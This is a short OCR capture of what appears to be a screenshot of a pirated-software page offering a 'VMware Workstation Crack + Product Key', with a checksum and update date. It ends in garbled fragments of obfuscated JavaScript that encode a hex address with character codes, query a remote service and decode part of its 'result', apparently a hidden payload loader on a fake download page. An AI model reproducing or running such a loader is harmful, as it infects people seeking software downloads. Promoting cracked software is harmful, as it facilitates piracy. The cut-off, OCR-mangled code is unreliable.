
VMware Workstation Crack + Product
Key All Versions [x32-x64]
🛡️ Checksum: 605ba077511a76e4dd4ae542860f
⏰ Updated on: 2026-06-10
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCo
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr